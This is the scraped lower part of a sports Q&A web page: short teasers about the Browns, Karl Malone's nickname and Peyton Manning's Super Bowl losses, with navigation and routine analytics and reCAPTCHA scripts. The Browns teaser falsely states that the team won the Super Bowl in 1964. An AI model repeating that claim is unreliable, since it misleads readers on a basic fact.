            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/dong-voelker/">Answred by. Dong Voelker</a>
				<span class="sticky-author-date">June 26, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/what-is-the-highest-flex-on-a-hockey-stick/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">What is the highest flex on a hockey stick?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/how-do-you-pick-a-team-name/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">How do you pick a team name?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"efa1068526","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"11200\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "11200" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-21 07:57:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1zRJ9Sd7bOySWxgcoD0cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982244310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>